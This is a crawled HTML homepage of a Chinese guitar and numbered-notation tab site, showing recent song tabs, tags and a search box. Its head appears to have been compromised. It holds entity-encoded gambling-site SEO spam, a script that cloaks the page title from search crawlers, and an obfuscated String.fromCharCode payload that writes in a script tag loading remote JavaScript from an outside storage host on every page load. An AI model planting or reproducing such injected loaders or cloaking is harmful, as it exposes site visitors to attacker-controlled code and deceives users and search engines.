

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdchdfz.com/doc/1763/
body_size: 5816
content:


<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="吉他谱">吉他谱"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/skin/css/style1.css">
<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js"></script>
<!--[if lt IE 9]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="menu active">
<div class="container">
    <a href="/" class="logo-a">
        <img class="logo" src="/d/file/p/9c91b938b25bdf8f1e1b8cf10440b0b8.png">
        <img class="logo2" src="/d/file/p/logo2.png">
    </a>
    <ul class="navbar">
        <li class="on"><a href="/">首页</a></li>
                <li ><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                <li ><a href="/jianpu" title="简谱大全">简谱大全</a></li>
    </ul>
</div>
<div class="menu2" id="menu"><i class="fa fa-bars"></i>
    <div class="hd-nav" style="overflow: hidden; display: none;">
        <ul>
                        <li class="on"><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                        <li class="on"><a href="/jianpu" title="简谱大全">简谱大全</a></li>
                    </ul>
    </div>
</div>
</header>
<section class="banner">
<div class="container">
    <h2>让旋律动起来，生活因音乐更精彩</h2>
    <div class="search-form">
        <form method="post" class="site-search-form" action="/e/search/index.php">
            <input type="hidden" name="tbname" value="news">
            <input type="hidden" name="show" value="title,smalltext,geshou,keyboard">
            <input type="hidden" name="tempid" value="1">
            <input class="search-input" name="keyboard" type="text" placeholder="输入搜索的关键词">
            <button class="search-btn" type="submit">搜索</button>
        </form>
    </div>
    <p>热门搜索：
                <a href="e/search/result/?searchid=31">周杰伦</a>
                <a href="e/search/result/?searchid=75">晴天</a>
                <a href="e/search/result/?searchid=15">赵雷</a>
                <a href="e/search/result/?searchid=52">成都</a>
                <a href="e/search/result/?searchid=8">许巍</a>
                <a href="e/search/result/?searchid=174">后来</a>
                <a href="e/search/result/?searchid=34">陈奕迅</a>
                <a href="e/search/result/?searchid=68">陶喆</a>
                <a href="e/search/result/?searchid=32">薛之谦</a>
                <a href="e/search/result/?searchid=130">安河桥</a>
                <a href="e/search/result/?searchid=221">老男孩</a>
                <a href="e/search/result/?searchid=1037">青花</a>
                <a href="e/search/result/?searchid=39">林俊杰</a>
                <a href="e/search/result/?searchid=21">天空之城</a>
                <a href="e/search/result/?searchid=224">海阔天空</a>
                <a href="e/search/result/?searchid=251">平凡之路</a>
                <a href="e/search/result/?searchid=169">指弹</a>
                <a href="e/search/result/?searchid=324">弹唱</a>
                <a href="e/search/result/?searchid=2914">周杰伦</a>
                <a href="e/search/result/?searchid=28">王力宏</a>
                <a href="e/search/result/?searchid=54">伍佰</a>
                <a href="e/search/result/?searchid=27">五月天</a>
                <a href="e/search/result/?searchid=301">蓝莲花</a>
                <a href="e/search/result/?searchid=128">故乡</a>
                <a href="e/search/result/?searchid=44">卡农</a>
                <a href="e/search/result/?searchid=148">红色高跟鞋</a>
                <a href="e/search/result/?searchid=123">我们的时光</a>
                <a href="e/search/result/?searchid=164">我记得</a>
                <a href="e/search/result/?searchid=37">南山南</a>
                <a href="e/search/result/?searchid=264">小星星</a>
         
    </p>
    <div class="statistics">
        <div class="counter col_fourth">
		<a href="/s/douyin/">
            <i class="fa fa-hashtag"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">抖音热门曲谱</p>
		</a>	
        </div>

        <div class="counter col_fourth">
		<a href="/s/laoge/">
            <i class="fa fa-refresh"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">经典老歌谱</p>
		</a>
        </div>
        <div class="counter col_fourth">
		<a href="/s/wytj/">
            <i class="fa fa-exchange"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">网友推荐</p>
		</a>	
        </div>
        <div class="counter col_fourth end">
       <a href="/s/lianxi/">
            <i class="fa fa-bars"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">每天练习</p>
        </a>
        </div>    
    </div>
</div>
</section>
<section class="container mt-50 mb-50">
<div class="mtitle">
    <h2><span>最新曲谱更新<i class="fa fa-star"></i></span></h2>
</div>
<div class="piclist" id="showajaxnews">

        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"><img src="/d/file/p/c9/30/9715.jpg" alt="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"  title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" >《没有人像你一样》吉他弹唱谱_王峥嵘_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>130 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"><img src="/d/file/p/c9/3a/9714.jpg" alt="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"  title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" >《跟着我一辈子》吉他弹唱谱_杜德伟_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>160 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调"><img src="/d/file/p/c9/ca/9713.jpg" alt="《渐渐》吉他弹唱谱_陈奕迅_C调"  title="《渐渐》吉他弹唱谱_陈奕迅_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调" >《渐渐》吉他弹唱谱_陈奕迅_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>393 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调"><img src="/d/file/p/c9/d2/9712.jpg" alt="《世上只有》吉他弹唱谱_容祖儿_C调"  title="《世上只有》吉他弹唱谱_容祖儿_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调" >《世上只有》吉他弹唱谱_容祖儿_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>215 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调"><img src="/d/file/p/c9/23/9711.jpg" alt="《好好地》吉他弹唱谱_朴树_C调"  title="《好好地》吉他弹唱谱_朴树_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调" >《好好地》吉他弹唱谱_朴树_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>281 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调"><img src="/d/file/p/c9/be/9710.jpg" alt="《19岁时候的歌》吉他弹唱谱_赵雷_G调"  title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" >《19岁时候的歌》吉他弹唱谱_赵雷_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>184 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"><img src="/d/file/p/c9/51/9709.jpg" alt="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"  title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" >《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>208 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱"><img src="/d/file/p/c9/50/9708.jpg" alt="《大自在》陈粒 C调 吉他谱"  title="《大自在》陈粒 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱" >《大自在》陈粒 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>494 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版"><img src="/d/file/p/c9/46/9707.jpg" alt="《月华沉梦》吉他弹唱谱_慕寒_C调原版"  title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" >《月华沉梦》吉他弹唱谱_慕寒_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>390 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调"><img src="/d/file/p/c9/a9/9706.jpg" alt="《背包客》吉他弹唱谱_大冰_C调"  title="《背包客》吉他弹唱谱_大冰_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调" >《背包客》吉他弹唱谱_大冰_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>295 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版"><img src="/d/file/p/c9/3b/9705.jpg" alt="《岁月》吉他弹唱谱_王菲/那英_C调原版"  title="《岁月》吉他弹唱谱_王菲/那英_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版" >《岁月》吉他弹唱谱_王菲/那英_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-29</span>
            <span class="views"><i class="fa fa-eye"></i>172 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱"><img src="/d/file/p/c9/ef/9704.jpg" alt="《从无到有》毛不易 C调 吉他谱"  title="《从无到有》毛不易 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱" >《从无到有》毛不易 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>287 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱"><img src="/d/file/p/c9/22/9703.jpg" alt="《张家明和婉君》李荣浩 G调 吉他谱"  title="《张家明和婉君》李荣浩 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱" >《张家明和婉君》李荣浩 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>417 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱"><img src="/d/file/p/c9/8d/9702.jpg" alt="《夕阳中的城市》许巍 C调 吉他谱"  title="《夕阳中的城市》许巍 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱" >《夕阳中的城市》许巍 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>239 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱"><img src="/d/file/p/c9/5a/9701.jpg" alt="《唯你一生》水木年华G调 吉他谱"  title="《唯你一生》水木年华G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱" >《唯你一生》水木年华G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>204 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱"><img src="/d/file/p/c9/43/9700.jpg" alt="《那时的我们》毛不易 G调 吉他谱"  title="《那时的我们》毛不易 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱" >《那时的我们》毛不易 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>189 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"><img src="/d/file/p/c9/09/9699.jpg" alt="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"  title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" >《我爱你三个字能倒过来》张靓颖 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>175 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"><img src="/d/file/p/c9/b2/9698.jpg" alt="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"  title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" >《我的歌声里》曲婉婷  C/F调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>457 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹"><img src="/d/file/p/1f/1b/9697.jpg" alt="My Heart Will Go On 我心永恒- 指弹"  title="My Heart Will Go On 我心永恒- 指弹" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹" >My Heart Will Go On 我心永恒- 指弹</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>459 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）"><img src="/d/file/p/1f/12/9696.jpg" alt="加州旅馆（Hotel California-指弹C调简单版）"  title="加州旅馆（Hotel California-指弹C调简单版）" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）" >加州旅馆（Hotel California-指弹C调简单版）</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>533 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱"><img src="/d/file/p/c9/ff/9694.jpg" alt="《莉莉安》吉他弹唱谱"  title="《莉莉安》吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱" >《莉莉安》吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-06-18</span>
            <span class="views"><i class="fa fa-eye"></i>654 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱"><img src="/d/file/p/c9/dc/9693.jpg" alt="《我们不一样》大壮  G调 吉他弹唱谱"  title="《我们不一样》大壮  G调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱" >《我们不一样》大壮  G调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-27</span>
            <span class="views"><i class="fa fa-eye"></i>608 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/ca/9692.jpg" alt="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"  title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" >《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>772 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/57/9691.jpg" alt="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"  title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" >《四块五的妞》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>511 阅读</span>
        </div>
    </div> 
    </div>        
<div class="clear"></div>
<div class="more" id="loadmore"><a href="javascript:;">查看更多</a></div>
</section>
<section class="container mt-50 mb-50">
    <div class="mtitle">
        <h2><span>最新标签<i class="fa fa-tags"></i></span></h2>
    </div>
    <div class="tagcloud">
                <a class="color25" href="/tags-2111-0.html" target="_blank" title="视频">#视频</a>
                <a class="color19" href="/tags-3113-0.html" target="_blank" title="旅馆">#旅馆</a>
                <a class="color42" href="/tags-2245-0.html" target="_blank" title="大同">#大同</a>
                <a class="color38" href="/tags-1242-0.html" target="_blank" title="教学">#教学</a>
                <a class="color22" href="/tags-193-0.html" target="_blank" title="独奏">#独奏</a>
                <a class="color29" href="/tags-1461-0.html" target="_blank" title="时分">#时分</a>
                <a class="color41" href="/tags-1273-0.html" target="_blank" title="乐团">#乐团</a>
                <a class="color16" href="/tags-523-0.html" target="_blank" title="简单">#简单</a>
                <a class="color8" href="/tags-3053-0.html" target="_blank" title="教程">#教程</a>
                <a class="color28" href="/tags-1571-0.html" target="_blank" title="永恒">#永恒</a>
                <a class="color14" href="/tags-957-0.html" target="_blank" title="爱情">#爱情</a>
                <a class="color38" href="/tags-930-0.html" target="_blank" title="温柔">#温柔</a>
                <a class="color12" href="/tags-705-0.html" target="_blank" title="红豆">#红豆</a>
                <a class="color2" href="/tags-308-0.html" target="_blank" title="朋友">#朋友</a>
                <a class="color29" href="/tags-203-0.html" target="_blank" title="C调">#C调</a>
                <a class="color33" href="/tags-3162-0.html" target="_blank" title="没有人像你一样">#没有人像你一样</a>
                <a class="color1" href="/tags-3161-0.html" target="_blank" title="杜德伟">#杜德伟</a>
                <a class="color14" href="/tags-3160-0.html" target="_blank" title="跟着我一辈子">#跟着我一辈子</a>
                <a class="color25" href="/tags-3159-0.html" target="_blank" title="陈奕迅">#陈奕迅</a>
                <a class="color23" href="/tags-3158-0.html" target="_blank" title="容祖儿">#容祖儿</a>
                <a class="color36" href="/tags-3157-0.html" target="_blank" title="世上只有">#世上只有</a>
                <a class="color20" href="/tags-3156-0.html" target="_blank" title="朴树">#朴树</a>
                <a class="color28" href="/tags-3155-0.html" target="_blank" title="好好地">#好好地</a>
                <a class="color38" href="/tags-3154-0.html" target="_blank" title="赵雷">#赵雷</a>
                <a class="color25" href="/tags-3153-0.html" target="_blank" title="19岁时候的歌">#19岁时候的歌</a>
        
    </div>
</section>
<footer class="links">
    <div class="container">
        <div class="footer-links">
            <ul>
                <li>友情链接：</li>
                                <li><a href="https://www.ppfanwen.cn/"  target="_blank">皮皮范文网</a></li>
                            </ul>
        </div>
    </div>
</footer>
<footer class="footer">
    <div class="container">
        <p class="copyright">本站除标明"本站原创"外所有曲谱版权归创作人所有，本站不承担任何法律责任和连带责任，如有冒犯请直接联系(邮箱：584231973@qq.com)，我们将立即予以纠正并致歉。<br/>
Copyright © 2024  曲谱汇 All Rights Reserved.  | <a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2024022142号</a></p>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7531d8a55b93aa58297eec2432f3afe7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div style="display: none;">
    </div>
</footer>
